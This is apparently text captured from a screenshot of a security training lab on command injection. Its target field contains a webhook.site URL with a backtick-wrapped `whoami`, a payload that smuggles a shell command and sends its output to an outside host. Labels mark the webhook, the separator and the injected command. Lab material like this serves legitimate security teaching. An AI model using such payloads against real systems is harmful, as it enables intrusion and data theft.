 Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Check target
Target: https://webhook.site/b27a8b4f-523a-4d5e-b635-65b7a78fe8f7?`whoami`
Website OK
Webhook
Separator
Command that needs to be injected